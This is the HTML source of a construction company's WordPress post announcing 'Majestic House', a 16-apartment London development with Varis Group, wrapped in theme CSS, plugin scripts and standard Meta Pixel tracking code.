background-color: #791f22;  border-color: #791f22; } .rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover {  color: #791f22; } .rtel-project-gallery6 .rtin-project-layout6 .rtin-item-content .rtin-item-title:before {  background-color: #791f22; } .rtel-project-gallery5 .rtin-project-layout5 .rtin-item-img .rtin-item-content {  background-color: rgba( 121, 31, 34 ,0.9); } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner .title a:hover {  color: #791f22; } .rtel-project-gallery7 .rtin-project-box-layout4 .item-img .item-content .item-content-inner a.item-icon {  background-color: #791f22;  border-color: #791f22; } .rtel-section-title .rtin-title:before {  background-color: #791f22; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading .accordion-toggle:after {  color: #791f22; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active:after {  background-color: #791f22; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .panel-title a {  color: #791f22; } .rtel-koncrete-accordion .rtin-content .panel-default .panel-heading.active .accordion-toggle:after {  color: #791f22; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #791f22; } .rtel-team-gallery .nav-control-layout4 .owl-controls .owl-next:hover {  background: #791f22; }  .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-title a:hover {  color: #791f22; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .front-inner-content .item-subtitle {  color: #791f22; } .rtel-team-gallery1 .rtin-team-layout1 .item-img .back-inner-content {  background-color: #791f22; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-title a:hover {  color: #791f22; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn i {  color: #791f22; } .rtel-team-gallery2 .rtin-team-layout2 .item-content-team .item-btn:hover {  background-color: #791f22;  color: #ffffff; } .rtel-team-gallery3 .rtin-team-layout3 .item-img:before {  background: #791f22; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-title a:hover {  color: #791f22; } .rtel-team-gallery3 .rtin-team-layout3 .item-content-team .item-social li a:hover {  background-color: #791f22;  border: 1px solid #791f22; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team h3 a:hover {  color: #791f22; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .subtitle {  color: #791f22; } .rtel-team-gallery4 .rtin-team-layout4 .item-content-team .item-social li a:hover {  background-color: #791f22;  border: 1px solid #791f22; } .rtel-team-gallery4 .rtin-team-layout4:hover .item-img:after {  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 25px rgba(121, 31, 34, 0); box-shadow: 0 0 0 25px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 25px rgba(121, 31, 34, 0); box-shadow: 0 0 0 25px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .rtel-team-gallery4 .rtin-team-layout4 .item-img:after {  background-color: rgba(121, 31, 34, 0.85); } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-nav > div {  background: #050505; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #791f22; } .rtel-testimonial .nav-control-layout5 .owl-controls .owl-next:hover {  background: #791f22; } .rtin-testimonial-layout2 .owl-prev:hover, .rtin-testimonial-layout2 .owl-next:hover {  background-color: #791f22;  border-color: #791f22; } .rtel-testimonial1 .rtin-testimonial-layout1 .rtin-testimonial-layout1-content .media-body ul li.has-rating {  color: #791f22; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .item-rating li.has-rating {  color: #791f22; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-nav > div {  background: #050505; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-prev:hover {  background: #791f22; } .rtel-testimonial2 .rtin-testimonial-layout2 .rtin-testimonial-layout2-content .nav-control-layout5 .owl-controls .owl-next:hover {  background: #791f22; } .rtel-testimonial3 .rtin-testimonial-layout3-content .rtin-item-content ul li.has-rating {  color: #791f22; } .rtel-testimonial3 .dot-control-layout4 .owl-controls .owl-dots .active span {  border: 1px solid #791f22;  background: #791f22; } .rtel-testimonial .rtin-testimonial-layout1 .owl-carousel .owl-nav>button{  background: #791f22; } .rtel-testimonial .rtin-testimonial-layout1 .owl-carousel .owl-nav>button:hover{  background: #050505; }  .rtel-clients-brand-1 .brand-img:hover {  background-color: #791f22; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-prev:hover {  background: #791f22; } .rtel-clients-brand-2 .nav-control-layout4 .owl-controls .owl-next:hover {  background: #791f22; }   .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content h3 a:hover {  color: #791f22; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .post-date {  background-color: #791f22; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn i {  color: #791f22; } .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-item-content .item-btn:hover {  color: #791f22; }  .rtel-radius-post-1 .rtin-radius-post-layout-1 .rtin-entry-meta .rtin-author a:hover {  color: #791f22; }   .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .item-title a:hover {  color: #791f22; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-post-date {  color: #791f22; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover {  color: #791f22; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #791f22; } .rtel-radius-post-2 .rtin-radius-post-layout-2 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #791f22; } .rtel-radius-post-3 .rtin-smart-nav-layout div, .rtel-radius-post-3 .rtin-smart-nav-layout span {  border: 1px solid #791f22;  color: #791f22; } .rtel-radius-post-3 .rtin-smart-nav-layout div:hover, .rtel-radius-post-3 .rtin-smart-nav-layout span:hover {  background-color: #791f22;  border-color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content h3 a:hover {  color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-post-date {  background-color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover {  color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn i {  color: #791f22; } .rtel-radius-post-3 .rtin-radius-post-layout-3 .rtin-item-content .item-btn:hover {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content h3 a:hover {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-post-date {  background-color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li a:hover span {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-entry-meta li span a:hover {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn i {  color: #791f22; } .rtel-radius-post-4 .rtin-radius-post-layout-4 .rtin-item-content .rtin-item-btn:hover {  color: #791f22; } .rtel-radius-post .rtin-entry-meta i {  color: #791f22} .rtel-service-gallery1 .rtin-service-box .item-icon i:before {  color: #791f22; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-title a:hover {  color: #791f22; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn {  border: 1px solid #791f22; } .rtel-service-gallery1 .rtin-service-box .service-item-content .item-btn:hover {  border: 1px solid #791f22;  background-color: #791f22; } .rtel-service-gallery2 .rtin-service-box .item-content-service .item-icon i:before {  color: #791f22; } .rtel-service-gallery2 .rtin-service-box:hover {  background-color: #791f22; } .rtel-service-gallery3 .rtin-service-box .item-img .item-content-service .item-title a i:before {  color: #791f22; } .rtel-service-gallery4 .rtin-service-box .item-icon i:before {  color: #791f22; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn {  border: 1px solid #791f22; } .rtel-service-gallery4 .rtin-service-box .item-content-service .item-btn:hover {  border: 1px solid #791f22;  background-color: #791f22; } .rtel-service-gallery5 .rtin-service-box .item-icon i:before {  color: #791f22; } .rtel-service-gallery5 .rtin-service-box:hover {  background-color: #791f22; } .rtel-title-subtitle-button .item-btn {  background-color: #791f22; } .rtel-video-with-title .rtin-box .item-btn {  background-color: #791f22; } .rtel-video-with-title .video-icon .popup-youtube {  background: #791f22; } .rtel-video-popup-icon .video-icon .popup-youtube {  background: #791f22; } .rtel-video-popup-icon2 .popup-youtube i:before {  color: #791f22; } .rtel-service-widget-image .rtin-content h3 a:hover {  color: #050505; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn {  border: 1px solid #791f22;  color: #791f22; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn i {  color: #791f22; } .rtel-service-widget-image .rtin-content .btn-wrap .item-btn:hover {  background-color: #791f22; }   .rtel-service-info-box-2 .item-icon {  color: #791f22; } .rtel-service-info-box-2:hover .item-icon {  background-color: #791f22;  color: #ffffff;  -webkit-animation: pulse 2s infinite;   animation: pulse 2s infinite; } .rtel-service-info-box-1:hover {  background-color: rgba(121, 31, 34, 0.9); } .rtel-service-info-box-1 .media .item-img i:before {  color: #791f22; } @keyframes pulse {  0% {   -webkit-box-shadow: 0 0 0 0 #791f22; box-shadow: 0 0 0 0 #791f22;  }  40% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  70% {   -webkit-box-shadow: 0 0 0 15px rgba(121, 31, 34, 0); box-shadow: 0 0 0 15px rgba(121, 31, 34, 0);  }  100% {   -webkit-box-shadow: 0 0 0 0 rgba(121, 31, 34, 0); box-shadow: 0 0 0 0 rgba(121, 31, 34, 0);  } } .rtel-service-info-box-4 .media .item-icon i {  color: #791f22; } .rt-el-google-map-2 .contact-info .contact-method li i {  color: #050505; }  .rtel-about-history .rtin-subtitle {  color: #791f22; }   .elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active {  color: #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-title {  border: 1px solid #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon {  background-color: #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active {  background-color: #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon {  color: #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-title.elementor-active span.elementor-accordion-icon .elementor-accordion-icon-open {  color: #791f22; } .elementor-accordion .elementor-accordion-item .elementor-tab-content {  border-left: 1px solid #791f22; } .elementor-widget-icon-list .elementor-icon-list-icon i {  color: #791f22; }  .bg-primary {  background-color: #791f22; } .bg-secondary {  background-color: #050505; } .text-primary-color {  color: #791f22; } .text-secondary-color {  color: #791f22; }  .wp-block-button__link {  border-color: #791f22;  color: #791f22 ; } .wp-block-button__link:hover {  background: #791f22;  border: 1px solid #791f22; } .wp-block-quote:before {  color: #791f22; }  .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {  background-color: #791f22; } .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover {  background-color: #791f22; } .product-grid-view .view-mode ul li.grid-view-nav a, .product-list-view .view-mode ul li.list-view-nav a {  color: #791f22; } .woocommerce ul.products li.product h3 a:hover {  color: #791f22; } .woocommerce ul.products li.product .price {  color: #050505; } .woocommerce ul.products li.product .onsale, .woocommerce span.onsale {  background-color: #791f22; } .woocommerce a.added_to_cart {  background-color: #791f22; } .tagcloud a {  border: 1px solid #791f22;  color: #791f22; } .tagcloud a:hover {  background: #791f22; } .shop-box-layout1 .item-img:after {  background-color: rgba(121, 31, 34, 0.5); } .shop-box-layout1 .item-img .shop-action-items li a .fa.fa-heart {  color: #791f22; } .shop-box-layout1 .item-title a:hover {  color: #791f22; } .shop-box-layout1 .rate-items .rate-item {  color: #fdc800; } .shop-box-layout1 .item-price {  color: #791f22; } .woocommerce div.product .product-meta a:hover, .woocommerce div.product .product_meta a:hover {  color: #791f22; } .woocommerce div.product p.price, .woocommerce div.product span.price {  color: #791f22; } .woocommerce div.product form.cart .button {  background-color: #791f22;  border: 1px solid #791f22; } .woocommerce div.product form.cart .button:hover {  background-color: #050505; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {  color: #791f22; } .woocommerce a.woocommerce-review-link:hover {  color: #791f22; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {  background-color: #791f22;  border: 1px solid #791f22;  } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {  background-color: #050505; } p.demo_store {  background-color: #791f22; } .woocommerce-message::before, .woocommerce-info::before {  color: #791f22; } .woocommerce-message, .woocommerce-info {  border-color: #791f22; } .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover {  background-color: #791f22; } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {  background-color: #791f22;  border: 1px solid #791f22; } .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {  background-color: #050505; }  .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {  background-color: #791f22;  border: 1px solid #791f22;  } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #050505; } .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:hover, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {  background-color: #050505; } .woocommerce .site-wrp a.remove {  color: #050505 !important; } .woocommerce .site-wrp a.remove:hover {  background: #050505; } .pagination-layout-shop ul li a:hover {  background: #791f22; } .pagination-layout-shop ul li .current.page-numbers {  background: #791f22; }   .rt-el-product-slider-1 .rtin-smart-nav-layout-product div {   border: 1px solid #791f22;  } .rt-el-product-slider-1 .rtin-smart-nav-layout-product div:hover {  background-color: #791f22;  border-color: #791f22; } .rt-product-block-1 span.onsale {  background-color: #791f22; } .rt-product-block-1 .rtin-title a:hover {  color: #791f22; } .rt-product-block-1 .rtin-thumb-wrapper:after {  background-color: rgba(121, 31, 34, 0.5); } .rt-product-block-1 .rtin-thumb-wrapper .shop-action-items li a .fa.fa-heart {  color: #791f22; } .woocommerce-message:before, .woocommerce-info:before {  color: #791f22; } .rt-el-product-slider .rtin-smart-nav-layout-product>button{  border:1px solid #791f22; } .rtel-radius-post.rtel-radius-post-3 .rtin-smart-nav-layout button{  color:#791f22;  border-color:#791f22; } .rt-el-product-slider .rtin-smart-nav-layout-product>button:hover,.rtel-team-gallery.rtel-team-gallery4 .owl-nav>button:hover,.rtin-testimonial-layout2 button:hover, .rtin-testimonial-layout2 button:hover,.rtel-project-gallery.rtel-project-gallery6 button:hover,.rtel-clients-brand-2:hover .owl-nav>button:hover,.rtel-radius-post-3 .rtin-smart-nav-layout button:hover{  background:#791f22;  color:white; } .rtel-testimonial3 .rtin-testimonial-layout3 .owl-theme .owl-dot.active span{  background:#791f22; } .wrapper .ls-v6 .ls-nav-prev:hover, .wrapper .ls-v6 .ls-nav-next:hover {  border-color: #791f22 !important;  background-color: #791f22 !important; }
</style>
<link rel='stylesheet' id='eael-general-css' href='https://byoot.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.15' type='text/css' media='all' />
<noscript></noscript>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/byoot.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.8.0","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.8.0" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.8.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.8.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.1" id="font-awesome-4-shim-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.8.0 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://byoot.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://byoot.co.uk/wp-json/wp/v2/posts/13316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byoot.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://byoot.co.uk/?p=13316' />
<link rel="alternate" type="application/json+oembed" href="https://byoot.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyoot.co.uk%2Fvaris-suites-development%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://byoot.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbyoot.co.uk%2Fvaris-suites-development%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="cdp-version" content="1.4.6" /><link rel="pingback" href="https://byoot.co.uk/xmlrpc.php">
<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '468831341056786', url);
      </script>
    <script type='text/javascript'>fbq('init', '468831341056786', {}, {
    "agent": "wordpress-6.5.7-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=468831341056786&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://byoot.co.uk/wp-content/uploads/2022/05/cropped-B-icon-web-32x32.png" sizes="32x32" />
<link rel="icon" href="https://byoot.co.uk/wp-content/uploads/2022/05/cropped-B-icon-web-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://byoot.co.uk/wp-content/uploads/2022/05/cropped-B-icon-web-180x180.png" />
<meta name="msapplication-TileImage" content="https://byoot.co.uk/wp-content/uploads/2022/05/cropped-B-icon-web-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Contact form button */
.contact-item-btn{
	float:left;
}

body.transparent-header .is-menu-stuck.header-menu-layout1{
    background: #fff !important;
}

a.koncrete-button {
color: #fff; }		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-13316 single-format-standard wp-embed-responsive non-sticky header-style-1 has-topbar topbar-style-4 has-sticky-menu has-sidebar right-sidebar elementor-default elementor-template-full-width elementor-kit-6403 elementor-page elementor-page-13316 elementor-page-16417" >
    
  <!-- Start Wrapper-->
  <div class="wrapper">
     <!-- Header Area Start Here -->
    <header class='main-header' id="header_1">
      <div class="main-header-block">
         <div class="header-top-bar top-bar-layout1">
  <div class="container">
    <div class="row">
      <div class="col-lg-8 header-contact-layout1">
                  <ul>
                          <li>
                <i class="flaticon-phone-call"></i>
                                  02084509185                              </li>
                          <li>
                <i class="flaticon-message"></i>
                                                    <a href="mailto:info@Byoot.co.uk">info@Byoot.co.uk</a>
                              </li>
                          <li>
                <i class="flaticon-clock"></i>
                                  Mon-Fri: 9am - 5pm                              </li>
                      </ul>
              </div>
      <div class="col-lg-4 header-social-layout4">
                 <ul>
                      <li>
              <a href="https://www.facebook.com/ByootDesignandBuild/">
                <i class="fa fa-facebook-f"></i>
              </a>
            </li>
                      <li>
              <a href="https://twitter.com/byoot">
                <i class="fa fa-twitter"></i>
              </a>
            </li>
                      <li>
              <a href="https://www.linkedin.com/company/byoot">
                <i class="fa fa-linkedin"></i>
              </a>
            </li>
                      <li>
              <a href="https://www.youtube.com/channel/UCg-jtc_TyW_0P79NSdiYMzQ?reload=9">
                <i class="fa fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a href="https://www.instagram.com/byoot_/">
                <i class="fa fa-instagram"></i>
              </a>
            </li>
                   </ul>
              </div>
    </div>
  </div>
</div>
<div class="header-menu-area header-menu-layout1">
  <div class="container">
    <div class="row d-flex align-items-center">
      <div class="col-md-2">
        <div class="logo-area">
          <a href="https://byoot.co.uk/" class="temp-logo">
            <img src="https://byoot.co.uk/wp-content/uploads/2022/05/BYOOT-LOGO-RED-web-icon.png" alt="BYOOT" class="img-fluid">
          </a>
        </div>
      </div>
      <div class="col-md-10">
        <div class="main-navigation-area">
          <div class="main-navigation">
            <nav class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14313"><a href="https://byoot.co.uk/projects/">Projects</a></li>
<li id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14312"><a href="https://byoot.co.uk/about/">About</a></li>
<li id="menu-item-15640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15640"><a href="https://byoot.postingpanda.uk/">Careers</a></li>
<li id="menu-item-16429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16429"><a href="https://byoot.co.uk/articles/">Articles</a></li>
<li id="menu-item-14311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14311"><a href="https://byoot.co.uk/contact/">Contact</a></li>
</ul></nav>          </div>
        </div>
      </div>

      
      
    </div>
  </div>
</div>

      </div>
    </header>
    		<div data-elementor-type="single-post" data-elementor-id="16417" class="elementor elementor-16417 elementor-location-single post-13316 post type-post status-publish format-standard has-post-thumbnail hentry category-construction" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58fb6e5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58fb6e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d9d197" data-id="5d9d197" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-605168f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="605168f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Varis Suites Development</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c79bd4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c79bd4f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f47de3" data-id="6f47de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c0c4a elementor-widget elementor-widget-theme-post-content" data-id="25c0c4a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="13316" class="elementor elementor-13316" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7796c84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7796c84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a6ce26" data-id="0a6ce26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae47e6 elementor-widget elementor-widget-text-editor" data-id="4ae47e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p></p><h2 class="title title-bar-xl1">16 Luxury Apartments</h2><div class="subtitle">Recently in collaboration with Varis Group, we have established a new project called &#8216;Majestic House&#8217;. The development will feature 16 brand-new apartments in the heart of London. We are proud to announce this project and we cannot wait to provide you with more updates regarding the development.</div><div> </div><div>Follow us on social media to stay updated with the project.</div><p></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        <!-- Footer Area Strat Here -->
      <footer class="footer-wrap">
                
              </footer>
    </div>
        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://byoot.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "ade08f2661" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://byoot.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
